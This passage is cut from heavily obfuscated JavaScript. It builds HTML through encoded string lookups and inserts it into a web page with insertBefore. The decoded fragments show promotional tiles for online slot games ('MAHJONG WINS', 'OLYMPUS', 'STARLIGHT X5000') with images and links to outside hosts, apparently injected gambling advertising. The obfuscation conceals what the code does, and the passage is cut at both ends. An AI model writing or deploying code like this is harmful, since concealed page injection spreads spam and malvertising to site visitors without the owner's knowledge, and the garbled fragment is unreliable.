5x)w')+_0x25d6a6(0xc22,'7b3p')+_0x25d6a6(0x179a,'uvVP')+_0x25d6a6(0x5af,'rw4$')+_0x25d6a6(0x212,'@UGj')+_0x25d6a6(0x502,'#]2e')+_0x25d6a6(0x949,'5*5z')+_0x25d6a6(0xdb2,'&p!x')+_0x25d6a6(0x128b,'[G[O')+'rc=\x22h'+_0x25d6a6(0x56b,'2*9)')+_0x25d6a6(0x5ee,'ixJi')+_0x25d6a6(0x7b6,'vLbq')+'simar'+'ketin'+_0x25d6a6(0x52e,'5x)w')+_0x25d6a6(0x14dd,'nj2J')+'.io/s'+_0x25d6a6(0x18b0,'X]4A')+_0x25d6a6(0x16d8,'dBL8')+_0x25d6a6(0x7b4,'IB05')+_0x25d6a6(0x1609,'X]4A')+_0x25d6a6(0x1440,'ZRp@')+_0x25d6a6(0x1ad,'2*9)')+_0x25d6a6(0x1956,'ay[p')+_0x25d6a6(0x531,'y6gq')+_0x25d6a6(0x126b,'N@V1')+_0x25d6a6(0x6fc,'uLx#')+'tyle='+'\x22widt'+'h:150'+_0x25d6a6(0x7f2,'y6gq')+_0x25d6a6(0x15bf,'HrK5')+_0x25d6a6(0xd27,'ay[p')+'us:\x203'+_0x25d6a6(0x15d9,'s6GH')+_0x25d6a6(0x17be,'G@s7')+_0x25d6a6(0x73c,'HeJ!')+_0x25d6a6(0xc7d,'ZRp@')+'ption'+_0x25d6a6(0x147b,'w[Rg')+_0x25d6a6(0x730,'w[Rg')+_0x25d6a6(0xcb2,'X]4A')+_0x25d6a6(0x1021,'ZRp@')+_0x25d6a6(0xd08,'uLx#')+_0x25d6a6(0x243,'mgp(')+_0x25d6a6(0x5c4,'7b3p')+_0x25d6a6(0xb76,'ay[p')+_0x25d6a6(0x18ca,'y6gq')+'itur\x20'+_0x25d6a6(0x9df,'AVOY')+_0x25d6a6(0x13da,'b$*p')+_0x25d6a6(0x8df,'gLEf')+_0x25d6a6(0xa34,'uLx#')+_0x25d6a6(0xb5d,'w%3K')+'on>\x0a\x09'+_0x25d6a6(0x566,'uLx#')+_0x25d6a6(0x89d,'FR&y')+_0x25d6a6(0xb43,'s6GH')+_0x25d6a6(0x102f,'mgp(')+_0x25d6a6(0xd22,'uLx#')+_0x25d6a6(0xb59,'&p!x')+'ass=\x22'+_0x25d6a6(0x180f,'uvVP')+'tem\x22>'+'\x0a\x09\x09\x09\x09'+_0x25d6a6(0x1242,'IB05')+'mg\x20sr'+_0x25d6a6(0xc08,'qi5Y')+_0x25d6a6(0x166b,'ZRp@')+_0x25d6a6(0xfc4,'2*9)')+_0x25d6a6(0x11da,'5x)w')+_0x25d6a6(0xa89,'5*5z')+_0x25d6a6(0x90a,'[G[O')+_0x25d6a6(0xab8,'o@8v')+'d/luc'+_0x25d6a6(0x10d9,'5Vbi')+_0x25d6a6(0xa8b,'&p!x')+'\x22\x20sty'+_0x25d6a6(0x1458,'ZOaa')+_0x25d6a6(0xe89,'mgp(')+_0x25d6a6(0x4d2,'b1C(')+_0x25d6a6(0x4c2,'N@V1')+'der-r'+_0x25d6a6(0x7fe,'HeJ!')+_0x25d6a6(0x184a,'lSJG')+_0x25d6a6(0x564,'vLbq'))+(_0x25d6a6(0xe9f,'wipk')+_0x25d6a6(0x1077,'ay[p')+_0x25d6a6(0xcfd,'EDr3')+_0x25d6a6(0x2bd,'w[Rg')+'tyle='+_0x25d6a6(0x180,'Lo5e')+_0x25d6a6(0x118e,'y6gq')+'n:cen'+'ter;\x20'+'margi'+'n-top'+_0x25d6a6(0x16bd,'HrK5')+_0x25d6a6(0x10df,'AVOY')+_0x25d6a6(0x64b,'D%]k')+_0x25d6a6(0x638,'Lo5e')+'per</'+_0x25d6a6(0xfa9,'5Vbi')+_0x25d6a6(0x1913,'w[Rg')+_0x25d6a6(0x164f,'N@V1')+_0x25d6a6(0x34f,'vLbq')+_0x25d6a6(0x17cb,'IB05')+_0x25d6a6(0xba7,'b1C(')+_0x25d6a6(0x98a,'D%]k')),_0x4207b3=_0x58e17c['creat'+_0x25d6a6(0xd04,'gLEf')+_0x25d6a6(0x66e,'7b3p')](_0x3cbe91[_0x25d6a6(0x17d3,'AVOY')]);_0x4207b3[_0x25d6a6(0x803,'@UGj')+_0x25d6a6(0x193b,'5x)w')]=_0x1a0c7f['trim']();var _0x2dfbcf=_0x14d85b[_0x25d6a6(0xcca,'5*5z')+'ement'+_0x25d6a6(0x1778,'gLEf')+'assNa'+'me'](_0x3cbe91[_0x25d6a6(0x584,'2*9)')])[0x0];const _0x5ec573=_0x7f96a1[_0x25d6a6(0x11a5,'FR&y')](_0x4207b3[_0x25d6a6(0x1085,'5Vbi')+_0x25d6a6(0x872,'@UGj')]);if(_0x3cbe91[_0x25d6a6(0xd36,'o@8v')](_0x2dfbcf,_0x3d724e)){const _0x41e083=_0x2dfbcf[_0x25d6a6(0x154a,'b$*p')+_0x25d6a6(0x1420,'b$*p')+_0x25d6a6(0xad1,'&p!x')+'ld'];_0x2dfbcf[_0x25d6a6(0x157b,'ZRp@')+_0x25d6a6(0x14eb,'qi5Y')+'re'](_0x5ec573[0x6],_0x41e083),_0x2dfbcf[_0x25d6a6(0xa73,'ixJi')+'tBefo'+'re'](_0x5ec573[0x2],_0x41e083),_0x2dfbcf[_0x25d6a6(0x6cd,'5*5z')+_0x25d6a6(0x8e8,'5Vbi')+'re'](_0x5ec573[0x1],_0x41e083),_0x2dfbcf[_0x25d6a6(0x16c4,'vLbq')+_0x25d6a6(0x14a0,'IB05')+'re'](_0x5ec573[0x3],_0x41e083),_0x2dfbcf[_0x25d6a6(0x357,'N@V1')+_0x25d6a6(0x543,'rudt')+'re'](_0x5ec573[0x4],_0x41e083),_0x2dfbcf[_0x25d6a6(0x3eb,'[G[O')+_0x25d6a6(0x987,'w%3K')+'re'](_0x5ec573[0x5],_0x41e083),_0x2dfbcf[_0x25d6a6(0xf41,'2*9)')+_0x25d6a6(0x221,'di3l')+'re'](_0x5ec573[0x7],_0x41e083);}}}}else _0x101eb3=_0x125469[_0x549b8b(0x186,'uLx#')];}}}}}}}else{function _0x4afb83(){const _0x28942b=_0x549b8b;_0xd300eb=_0x2174ee[_0x28942b(0x13de,'D%]k')];}}});}const _0x12c4b9=_0x3cbe91['SRlEK'](_0x3cbe91['OvqYU'](_0x3cbe91['RuBpj'](_0x3cbe91['sMCGX'](_0x3cbe91['QhGXL'](_0x3cbe91['QhGXL'](_0x3cbe91['QhGXL'](_0x3cbe91[_0x3bb8c3(0x120a,'FR&y')](_0x3cbe91[_0x3bb8c3(0x1726,'ZRp@')](_0x3cbe91[_0x3bb8c3(0x185d,'b$*p')](_0x3bb8c3(0xf19,'e@Cq')+'\x20\x20\x20\x20<'+'div\x20s'+_0x3bb8c3(0x636,'pUuc')+_0x3bb8c3(0x358,'uLx#')+_0x3bb8c3(0xe3a,'w[Rg')+'0px;\x20'+_0x3bb8c3(0xfb6,'uLx#')+_0x3bb8c3(0x1562,'N@V1')+_0x3bb8c3(0x435,'di3l')+_0x3bb8c3(0xb6b,'pUuc')+'inlin'+_0x3bb8c3(0xee6,'ixJi')+_0x3bb8c3(0x188e,'ecWp')+'ext-a'+'lign:'+_0x3bb8c3(0x2be,'8z5Z')+_0x3bb8c3(0x123c,'7b3p')+'rtica'+'l-ali'+_0x3bb8c3(0x10ed,'ixJi')+'p\x22\x20bi'+_0x3bb8c3(0x62b,'ZOaa')+_0x3bb8c3(0x779,'@UGj')+_0x3bb8c3(0x110d,'uLx#')+_0x3bb8c3(0x12dd,'e@Cq')+_0x3bb8c3(0xb46,'7b3p')+_0x3bb8c3(0x1137,'@UGj')+_0x3bb8c3(0x692,'IB05')+_0x3bb8c3(0x1506,'w%3K')+_0x3bb8c3(0x1805,'5*5z')+'\x20href'+'=\x22',_0x38d76b),_0x3bb8c3(0x1596,'#]2e')+_0x3bb8c3(0xe4f,'HeJ!')+_0x3bb8c3(0x1751,'FR&y')+_0x3bb8c3(0x1146,'rw4$')+_0x3bb8c3(0x12a3,'y6gq')+';:191'+_0x3bb8c3(0x1754,'ay[p')+_0x3bb8c3(0xe33,'FR&y')+_0x3bb8c3(0x16ad,'D%]k')+'1150,'+_0x3bb8c3(0x1389,'5Vbi')+';w&qu'+_0x3bb8c3(0xb63,'5Vbi')+_0x3bb8c3(0x4bd,'8z5Z')+_0x3bb8c3(0x10ca,'2*9)')+'&quot'+_0x3bb8c3(0x5a7,'mgp(')+',&quo'+_0x3bb8c3(0x1443,'mgp(')+_0x3bb8c3(0x16bc,'gLEf')+'ot;:1'+'91,&q'+_0x3bb8c3(0x10ac,'N@V1')+'bs_y&'+'quot;'+':1150'+_0x3bb8c3(0x163d,'5Vbi')+_0x3bb8c3(0x13a7,'FR&y')+_0x3bb8c3(0x5e7,'s6GH')+_0x3bb8c3(0xe23,'EDr3')+_0x3bb8c3(0xce5,'w%3K')+_0x3bb8c3(0x504,'qi5Y')+_0x3bb8c3(0x72a,'qi5Y')+_0x3bb8c3(0x18e8,'[G[O')+_0x3bb8c3(0x467,'wipk')+_0x3bb8c3(0x1770,'[G[O')+'mu.gi'+_0x3bb8c3(0xa0a,'uLx#')+_0x3bb8c3(0xabd,'[G[O')+_0x3bb8c3(0x42e,'di3l')+'amu/i'+_0x3bb8c3(0x8e7,'b1C(')+_0x3bb8c3(0x1955,'gLEf')+_0x3bb8c3(0x138e,'qi5Y')+_0x3bb8c3(0x70a,'ay[p')+_0x3bb8c3(0x16c2,'qi5Y')+_0x3bb8c3(0x169b,'ZOaa')+_0x3bb8c3(0x633,'#]2e')+_0x3bb8c3(0x3c1,'AVOY')+_0x3bb8c3(0x9e2,'5Vbi')+_0x3bb8c3(0x13e7,'HrK5')+'dth:1'+_0x3bb8c3(0x3e1,'D%]k')+_0x3bb8c3(0x1423,'b$*p')+'or:\x20p'+_0x3bb8c3(0x189d,'ZRp@')+_0x3bb8c3(0x7d1,'wipk')+'rder-'+'radiu'+_0x3bb8c3(0x163a,'nj2J')+_0x3bb8c3(0xe82,'ay[p')+_0x3bb8c3(0xbad,'qi5Y')+_0x3bb8c3(0xe46,'IB05')+_0x3bb8c3(0x1447,'2*9)')+'t;x&q'+_0x3bb8c3(0x11ae,'ixJi')+_0x3bb8c3(0x101d,'ixJi')+_0x3bb8c3(0x1604,'Lo5e')+'y&quo'+_0x3bb8c3(0xad7,'w[Rg')+_0x3bb8c3(0x7cb,'y6gq')+'uot;w'+_0x3bb8c3(0xfcc,'b$*p')+_0x3bb8c3(0x111e,'ixJi')+_0x3bb8c3(0x1950,'7b3p')+_0x3bb8c3(0x1887,'qi5Y')+_0x3bb8c3(0x781,'HeJ!')+'160,&'+_0x3bb8c3(0x944,'2*9)')+_0x3bb8c3(0x1468,'rw4$')+_0x3bb8c3(0xd33,'[G[O')+';:196'+',&quo'+_0x3bb8c3(0xda3,'lSJG')+_0x3bb8c3(0x174e,'ZOaa')+_0x3bb8c3(0x32a,'s6GH')+'078}\x22'+_0x3bb8c3(0x101a,'ay[p')+'id=\x22b'+'n_mvo'+_0x3bb8c3(0x18af,'wipk')+_0x3bb8c3(0xc96,'mgp(')+'f1n47'+_0x3bb8c3(0x1706,'y6gq')+_0x3bb8c3(0x5cf,'5Vbi')+_0x3bb8c3(0xae0,'Lo5e')+'\x20<div'+_0x3bb8c3(0xef4,'EDr3')+'e=\x22te'+_0x3bb8c3(0x5d1,'pUuc')+_0x3bb8c3(0xa04,'e@Cq')+_0x3bb8c3(0x194e,'HrK5')+';\x20mar'+_0x3bb8c3(0xb35,'b$*p')+_0x3bb8c3(0x5b4,'b1C(')+_0x3bb8c3(0xa2c,'y6gq')+_0x3bb8c3(0x1147,'Yv#r')+_0x3bb8c3(0xdd8,'e@Cq')+'cked='+_0x3bb8c3(0x673,'G@s7')+_0x3bb8c3(0xd42,'X]4A')+'ACA\x20S'+_0x3bb8c3(0x1366,'&p!x')+'SCATT'+'ER</d'+_0x3bb8c3(0x73e,'D%]k')+_0x3bb8c3(0x1116,'lSJG')+_0x3bb8c3(0x915,'dBL8')+'\x0a\x09\x09\x09\x09'+'\x09</di'+_0x3bb8c3(0x24f,'ZOaa')+'\x09\x09\x09\x09<'+_0x3bb8c3(0x704,'X]4A')+'tyle='+'\x22heig'+_0x3bb8c3(0xe7e,'qi5Y')+_0x3bb8c3(0x13e9,'FR&y')+_0x3bb8c3(0x1088,'AVOY')+_0x3bb8c3(0x1703,'7b3p')+'x;dis'+'play:'+'inlin'+_0x3bb8c3(0x998,'gLEf')+_0x3bb8c3(0x408,'5x)w')+_0x3bb8c3(0x1023,'Lo5e')+_0x3bb8c3(0xe28,'vLbq')+_0x3bb8c3(0xc92,'7b3p')+_0x3bb8c3(0x18e4,'vLbq')+_0x3bb8c3(0x1426,'dBL8')+_0x3bb8c3(0x1698,'uvVP')+'gn:to'+_0x3bb8c3(0x7b2,'w[Rg')+_0x3bb8c3(0x1266,'2*9)')+'n_che'+_0x3bb8c3(0x11c9,'rudt')+_0x3bb8c3(0x62c,'G@s7')+_0x3bb8c3(0x1b1,'AVOY')+'\x20\x20<a\x20'+_0x3bb8c3(0x1542,'7b3p')+_0x3bb8c3(0x7ee,'ixJi')+_0x3bb8c3(0x15fd,'EDr3')+_0x3bb8c3(0xe7c,'o@8v')+'=\x22'),_0x3f1c15),_0x3bb8c3(0x1187,'5Vbi')+_0x3bb8c3(0x47f,'gLEf')+_0x3bb8c3(0x9ec,'5*5z')+_0x3bb8c3(0x260,'8z5Z')+_0x3bb8c3(0x434,'2*9)')+_0x3bb8c3(0xb1d,'b1C(')+_0x3bb8c3(0x6be,'b1C(')+_0x3bb8c3(0xc80,'uLx#')+_0x3bb8c3(0x1895,'5*5z')+'1150,'+_0x3bb8c3(0x439,'gLEf')+';w&qu'+'ot;:1'+_0x3bb8c3(0x18ff,'5Vbi')+_0x3bb8c3(0x15e5,'IB05')+_0x3bb8c3(0x17f4,'ecWp')+_0x3bb8c3(0x11f9,'NPT^')+_0x3bb8c3(0xace,'@UGj')+'t;abs'+_0x3bb8c3(0x152a,'e@Cq')+_0x3bb8c3(0xd06,'Lo5e')+'91,&q'+_0x3bb8c3(0x9ee,'FR&y')+_0x3bb8c3(0x1353,'wipk')+_0x3bb8c3(0x160b,'HeJ!')+_0x3bb8c3(0xe57,'AVOY')+_0x3bb8c3(0x159c,'ay[p')+_0x3bb8c3(0x132e,'5x)w')+_0x3bb8c3(0x12da,'AVOY')+_0x3bb8c3(0xaf9,'di3l')+_0x3bb8c3(0xf8c,'ecWp')+'tps:/'+_0x3bb8c3(0x47a,'uLx#')+_0x3bb8c3(0x981,'G@s7')+_0x3bb8c3(0x1599,'5x)w')+_0x3bb8c3(0x9b3,'5Vbi')+_0x3bb8c3(0x7fd,'rudt')+_0x3bb8c3(0x16e4,'IB05')+_0x3bb8c3(0x11e8,'D%]k')+_0x3bb8c3(0x1787,'qi5Y')+_0x3bb8c3(0x772,'@UGj')+_0x3bb8c3(0x1541,'8z5Z')+_0x3bb8c3(0xf96,'FR&y')+_0x3bb8c3(0x15b0,'@UGj')+_0x3bb8c3(0x24c,'AVOY')+_0x3bb8c3(0x14e6,'w[Rg')+_0x3bb8c3(0x9d6,'@UGj')+'or:\x20p'+_0x3bb8c3(0xaee,'5x)w')+_0x3bb8c3(0xcf9,'NPT^')+_0x3bb8c3(0xe30,'@UGj')+_0x3bb8c3(0x1802,'b1C(')+'s:\x2030'+_0x3bb8c3(0x5ca,'ZOaa')+_0x3bb8c3(0x121f,'5*5z')+'ize=\x22'+_0x3bb8c3(0x10c8,'HeJ!')+_0x3bb8c3(0x14ed,'AVOY')+_0x3bb8c3(0x344,'uvVP')+_0x3bb8c3(0x12e9,'5x)w')+_0x3bb8c3(0x445,'8z5Z')+_0x3bb8c3(0x12c5,'ay[p')+_0x3bb8c3(0xd48,'8z5Z')+_0x3bb8c3(0x1e7,'wipk')+_0x3bb8c3(0x841,'G@s7')+_0x3bb8c3(0xd85,'e@Cq')+_0x3bb8c3(0x15cc,'wipk')+_0x3bb8c3(0xfee,'D%]k')+'t;h&q'+_0x3bb8c3(0x12ac,'qi5Y')+'160,&'+'quot;'+_0x3bb8c3(0x15ef,'s6GH')+'&quot'+_0x3bb8c3(0xb67,'uvVP')+',&quo'+_0x3bb8c3(0x1288,'rudt')+'_y&qu'+_0x3bb8c3(0x118c,'vLbq')+_0x3bb8c3(0x8bc,'y6gq')+_0x3bb8c3(0xae4,'N@V1')+_0x3bb8c3(0xe5c,'mgp(')+_0x3bb8c3(0x141a,'uLx#')+_0x3bb8c3(0xbbc,'s6GH')+'1ygjg'+_0x3bb8c3(0x1475,'EDr3')+_0x3bb8c3(0x337,'5Vbi')+_0x3bb8c3(0x761,'w%3K')+_0x3bb8c3(0x17fa,'w%3K')+_0x3bb8c3(0x11d4,'2*9)')+_0x3bb8c3(0x512,'5*5z')+_0x3bb8c3(0xcba,'@UGj')+_0x3bb8c3(0x65c,'ixJi')+_0x3bb8c3(0x1318,'#]2e')+_0x3bb8c3(0x1742,'NPT^')+_0x3bb8c3(0x1f2,'e@Cq')+_0x3bb8c3(0x983,'ixJi')+_0x3bb8c3(0xbce,'uLx#')+_0x3bb8c3(0x5c9,'o@8v')+'s_ski'+_0x3bb8c3(0x178c,'w%3K')+_0x3bb8c3(0x100c,'IB05')+'\x221\x22>M'+_0x3bb8c3(0x117c,'EDr3')+'G\x20WIN'+_0x3bb8c3(0x1728,'gLEf')+'RATEX'+_0x3bb8c3(0x21a,'Lo5e')+_0x3bb8c3(0xa88,'5Vbi')+_0x3bb8c3(0x9b9,'Yv#r')+_0x3bb8c3(0x1263,'[G[O')+'\x09\x09\x09\x09\x09'+_0x3bb8c3(0xab4,'&p!x')+'>\x0a\x0a\x09\x09'+'\x09\x09\x09<d'+_0x3bb8c3(0xb98,'nj2J')+_0x3bb8c3(0xfe2,'HrK5')+'heigh'+_0x3bb8c3(0x38f,'rudt')+_0x3bb8c3(0x663,'uLx#')+_0x3bb8c3(0x93c,'5Vbi')+'170px'+';disp'+_0x3bb8c3(0x1531,'IB05')+_0x3bb8c3(0xf3c,'@UGj')+'-bloc'+_0x3bb8c3(0x988,'mgp(')+_0x3bb8c3(0x18a4,'5*5z')+_0x3bb8c3(0x2e8,'FR&y')+'enter'+_0x3bb8c3(0x62e,'HeJ!')+_0x3bb8c3(0xe9d,'NPT^')+_0x3bb8c3(0x5d6,'b1C(')+_0x3bb8c3(0xe69,'N@V1')+_0x3bb8c3(0x175a,'ZOaa')+_0x3bb8c3(0xa17,'5x)w')+_0x3bb8c3(0x640,'rudt')+_0x3bb8c3(0x12a0,'pUuc')+'1\x22>\x0a\x09'+_0x3bb8c3(0xec7,'b1C(')+_0x3bb8c3(0x25a,'wipk')+_0x3bb8c3(0x1307,'b1C(')+_0x3bb8c3(0x1fa,'Yv#r')+_0x3bb8c3(0x18d5,'ixJi')+_0x3bb8c3(0x554,'o@8v')+'\x22'),_0x7ac5dd),_0x3bb8c3(0x1935,'&p!x')+_0x3bb8c3(0x190a,'ZOaa')+_0x3bb8c3(0x13b8,'ixJi')+'uot;x'+'&quot'+';:191'+_0x3bb8c3(0xb25,'vLbq')+'t;y&q'+_0x3bb8c3(0xcb9,'NPT^')+_0x3bb8c3(0xf1b,'N@V1')+'&quot'+_0x3bb8c3(0x1662,'vLbq')+_0x3bb8c3(0xe3b,'7b3p')+_0x3bb8c3(0xa55,'mgp(')+_0x3bb8c3(0xc94,'e@Cq')+_0x3bb8c3(0x2e9,'dBL8')+_0x3bb8c3(0x79c,'8z5Z')+_0x3bb8c3(0xd6d,'e@Cq')+_0x3bb8c3(0x513,'w[Rg')+_0x3bb8c3(0x14f5,'&p!x')+_0x3bb8c3(0xd06,'Lo5e')+_0x3bb8c3(0x40d,'s6GH')+'uot;a'+_0x3bb8c3(0x1451,'mgp(')+_0x3bb8c3(0xbee,'AVOY')+_0x3bb8c3(0x68e,'5Vbi')+'}\x22>\x0a\x09'+_0x3bb8c3(0x131e,'7b3p')+_0x3bb8c3(0x945,'w[Rg')+_0x3bb8c3(0xf54,'IB05')+_0x3bb8c3(0x12a9,'wipk')+'tps:/'+_0x3bb8c3(0x562,'#]2e')+'image'+'myart'+_0x3bb8c3(0x253,'di3l')+_0x3bb8c3(0x1db,'nj2J')+_0x3bb8c3(0x1136,'gLEf')+'mpus.'+_0x3bb8c3(0x12e6,'8z5Z')+'style'+'=\x22wid'+'th:16'+'0px;\x20'+_0x3bb8c3(0x6f8,'dBL8')+_0x3bb8c3(0xcaa,'HrK5')+_0x3bb8c3(0x66c,'G@s7')+_0x3bb8c3(0xc05,'8z5Z')+_0x3bb8c3(0x442,'Yv#r')+'adius'+_0x3bb8c3(0xee9,'HeJ!')+_0x3bb8c3(0x797,'X]4A')+_0x3bb8c3(0x1525,'dBL8')+_0x3bb8c3(0xb89,'8z5Z')+'&quot'+_0x3bb8c3(0x15cf,'gLEf')+'ot;:1'+_0x3bb8c3(0x14ae,'uvVP')+_0x3bb8c3(0x16b9,'s6GH')+'&quot'+_0x3bb8c3(0x5bd,'ZRp@')+_0x3bb8c3(0xcc0,'ZOaa')+_0x3bb8c3(0xaf3,'Yv#r')+_0x3bb8c3(0xbee,'AVOY')+_0x3bb8c3(0x9b5,'b1C(')+_0x3bb8c3(0x494,'EDr3')+_0x3bb8c3(0x8e9,'ZRp@')+_0x3bb8c3(0x25b,'b1C(')+'60,&q'+_0x3bb8c3(0x1876,'vLbq')+_0x3bb8c3(0xa3f,'w[Rg')+'quot;'+_0x3bb8c3(0x86e,'Yv#r')+_0x3bb8c3(0xc2b,'#]2e')+_0x3bb8c3(0x840,'pUuc')+_0x3bb8c3(0x123e,'uvVP')+_0x3bb8c3(0xe78,'gLEf')+'78}\x22\x20'+_0x3bb8c3(0x12a5,'gLEf')+_0x3bb8c3(0x1586,'vLbq')+_0x3bb8c3(0x5b2,'dBL8')+_0x3bb8c3(0x82e,'7b3p')+_0x3bb8c3(0xc28,'wipk')+_0x3bb8c3(0x707,'di3l')+_0x3bb8c3(0x13bb,'5Vbi')+_0x3bb8c3(0xe00,'HrK5')+_0x3bb8c3(0xece,'y6gq')+_0x3bb8c3(0x418,'w%3K')+_0x3bb8c3(0xcae,'qi5Y')+_0x3bb8c3(0x17e3,'[G[O')+_0x3bb8c3(0x12f5,'7b3p')+'gn:ce'+_0x3bb8c3(0xcb7,'EDr3')+_0x3bb8c3(0x857,'b$*p')+'in-to'+_0x3bb8c3(0x37c,'7b3p')+_0x3bb8c3(0x1504,'Yv#r')+_0x3bb8c3(0x177,'uvVP')+_0x3bb8c3(0x17a2,'Lo5e')+'ked=\x22'+'1\x22>OL'+_0x3bb8c3(0xf9e,'AVOY')+_0x3bb8c3(0xaab,'wipk')+'TER\x20X'+'10000'+'</div'+_0x3bb8c3(0x1010,'dBL8')+_0x3bb8c3(0xfeb,'b$*p')+'/a>\x0a\x09'+'\x09\x09\x09\x09<'+_0x3bb8c3(0x788,'rudt')+'\x0a\x0a\x09\x09\x09'+_0x3bb8c3(0xefb,'b$*p')+_0x3bb8c3(0xf9c,'5*5z')+_0x3bb8c3(0xa45,'NPT^')+'eight'+':190p'+_0x3bb8c3(0x7a7,'Lo5e')+_0x3bb8c3(0x1855,'ZOaa')+_0x3bb8c3(0x18ae,'nj2J')+_0x3bb8c3(0x47b,'rudt')+'ay:in'+_0x3bb8c3(0xcb4,'wipk')+_0x3bb8c3(0x1915,'Lo5e')+_0x3bb8c3(0xfc7,'5*5z')+_0x3bb8c3(0x677,'gLEf')+_0x3bb8c3(0x1944,'mgp(')+_0x3bb8c3(0x11e9,'ecWp')+_0x3bb8c3(0xa6c,'vLbq')+'ical-'+_0x3bb8c3(0x189,'HrK5')+':top\x22'+_0x3bb8c3(0x947,'lSJG')+'skin_'+_0x3bb8c3(0x1438,'di3l')+_0x3bb8c3(0x976,'uvVP')+'\x22>\x0a\x09\x09'+_0x3bb8c3(0xcb5,'X]4A')+'<a\x20ta'+_0x3bb8c3(0x461,'mgp(')+_0x3bb8c3(0xd13,'N@V1')+_0x3bb8c3(0x16cf,'&p!x')+_0x3bb8c3(0xd6b,'wipk')),_0x5db94d),_0x3bb8c3(0x44e,'qi5Y')+'_size'+_0x3bb8c3(0x146a,'IB05')+_0x3bb8c3(0x9fd,'pUuc')+_0x3bb8c3(0x1408,'5*5z')+_0x3bb8c3(0x1923,'AVOY')+_0x3bb8c3(0xc78,'#]2e')+_0x3bb8c3(0xf03,'NPT^')+_0x3bb8c3(0x324,'pUuc')+_0x3bb8c3(0x191e,'AVOY')+_0x3bb8c3(0x17f5,'mgp(')+_0x3bb8c3(0x865,'8z5Z')+_0x3bb8c3(0xbed,'#]2e')+_0x3bb8c3(0x6ca,'b$*p')+_0x3bb8c3(0x3f0,'Lo5e')+_0x3bb8c3(0x9bd,'X]4A')+_0x3bb8c3(0xde5,'gLEf')+',&quo'+_0x3bb8c3(0x745,'IB05')+_0x3bb8c3(0xff0,'uLx#')+_0x3bb8c3(0x17a1,'ZOaa')+'91,&q'+'uot;a'+_0x3bb8c3(0x18fb,'w%3K')+'quot;'+_0x3bb8c3(0x16a5,'ixJi')+_0x3bb8c3(0xe5e,'8z5Z')+_0x3bb8c3(0xd19,'G@s7')+_0x3bb8c3(0x12eb,'rw4$')+_0x3bb8c3(0x85f,'mgp(')+_0x3bb8c3(0xa56,'[G[O')+_0x3bb8c3(0xc36,'X]4A')+_0x3bb8c3(0x15bd,'Yv#r')+'image'+'myart'+'.com/'+_0x3bb8c3(0x1889,'mgp(')+_0x3bb8c3(0x1864,'X]4A')+'rligh'+_0x3bb8c3(0x1680,'gLEf')+_0x3bb8c3(0x12fa,'di3l')+_0x3bb8c3(0x1509,'Yv#r')+_0x3bb8c3(0xc43,'e@Cq')+'160px'+_0x3bb8c3(0x1095,'HrK5')+_0x3bb8c3(0x7ae,'w%3K')+_0x3bb8c3(0x827,'rw4$')+'er;\x20b'+_0x3bb8c3(0x16d9,'[G[O')+_0x3bb8c3(0x1d6,'rw4$')+'us:\x203'+_0x3bb8c3(0x139d,'w[Rg')+_0x3bb8c3(0x7a8,'D%]k')+_0x3bb8c3(0x96e,'y6gq')+_0x3bb8c3(0x1931,'5*5z')+_0x3bb8c3(0x1869,'7b3p')+_0x3bb8c3(0xacb,'y6gq')+_0x3bb8c3(0x15ba,'G@s7')+_0x3bb8c3(0x307,'5x)w')+_0x3bb8c3(0x1771,'AVOY')+_0x3bb8c3(0x8c6,'D%]k')+_0x3bb8c3(0x674,'Lo5e')+'quot;'+_0x3bb8c3(0x15b7,'N@V1')+_0x3bb8c3(0x134d,'rw4$')+_0x3bb8c3(0x1073,'Lo5e')+_0x3bb8c3(0xdb3,'s6GH')+_0x3bb8c3(0x28f,'dBL8')+_0x3bb8c3(0x30f,'w%3K')+_0x3bb8c3(0xc2b,'#]2e')+_0x3bb8c3(0x1135,'b1C(')+_0x3bb8c3(0x332,'rudt')+_0x3bb8c3(0xb41,'Yv#r')+'6,&qu'+_0x3bb8c3(0x18eb,'5*5z')+_0x3bb8c3(0xea3,'ay[p')+_0x3bb8c3(0x18cd,'o@8v')+_0x3bb8c3(0x268,'NPT^')+_0x3bb8c3(0xa7b,'5x)w')+_0x3bb8c3(0x3dd,'FR&y')+_0x3bb8c3(0x4e5,'ZOaa')+_0x3bb8c3(0x3a9,'AVOY')+'w1ygj'+'gf1n4'+_0x3bb8c3(0x17e9,'@UGj')+_0x3bb8c3(0x1354,'nj2J')+_0x3bb8c3(0x14b9,'EDr3')+_0x3bb8c3(0xbc3,'w[Rg')+_0x3bb8c3(0xe88,'@UGj')+_0x3bb8c3(0x174f,'FR&y')+_0x3bb8c3(0x723,'@UGj')+_0x3bb8c3(0x668,'uvVP')+_0x3bb8c3(0x13b0,'rw4$')+_0x3bb8c3(0x31c,'o@8v')+'rgin-'+_0x3bb8c3(0xe85,'wipk')+'px\x22\x20b'+_0x3bb8c3(0x686,'Lo5e')+_0x3bb8c3(0x744,'G@s7')+_0x3bb8c3(0x104e,'5Vbi')+_0x3bb8c3(0xa54,'2*9)')+'STARL'+_0x3bb8c3(0xd03,'N@V1')+'X5000'+_0x3bb8c3(0x1786,'5*5z')+_0x3bb8c3(0x630,'b$*p')+_0x3bb8c3(0x3e5,'5*5z')+'/a>\x0a\x09'+_0x3bb8c3(0xdd9,'nj2J')+_0x3bb8c3(0xe3c,'X]4A')+_0x3bb8c3(0x1917,'ZOaa')+_0x3bb8c3(0xdbc,'5Vbi')+_0x3bb8c3(0x4c7,'8z5Z')+_0x3bb8c3(0x9c1,'NPT^')+_0x3bb8c3(0x12cb,'AVOY')+_0x3bb8c3(0x61d,'HrK5')+_0x3bb8c3(0xff3,'uvVP')+_0x3bb8c3(0x70d,'b$*p')+'170px'+_0x3bb8c3(0x1725,'HrK5')+_0x3bb8c3(0x7d3,'wipk')+_0x3bb8c3(0x25d,'di3l')+_0x3bb8c3(0x5e1,'ZOaa')+'k;\x20te'+_0x3bb8c3(0x121c,'ecWp')+'ign:c'+'enter'+_0x3bb8c3(0xf10,'5x)w')+'tical'+_0x3bb8c3(0x13c7,'@UGj')+_0x3bb8c3(0x13ef,'nj2J')+_0x3bb8c3(0x438,'e@Cq')+'_skin'+_0x3bb8c3(0x397,'b$*p')+_0x3bb8c3(0x6d8,'HrK5')+_0x3bb8c3(0xaef,'N@V1')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x1566,'N@V1')+_0x3bb8c3(0x847,'qi5Y')+_0x3bb8c3(0x184d,'rw4$')+_0x3bb8c3(0x300,'Yv#r')+_0x3bb8c3(0x18b6,'5x)w')+_0x3bb8c3(0x760,'HrK5')+_0x3bb8c3(0x1448,'[G[O')+_0x3bb8c3(0x7c5,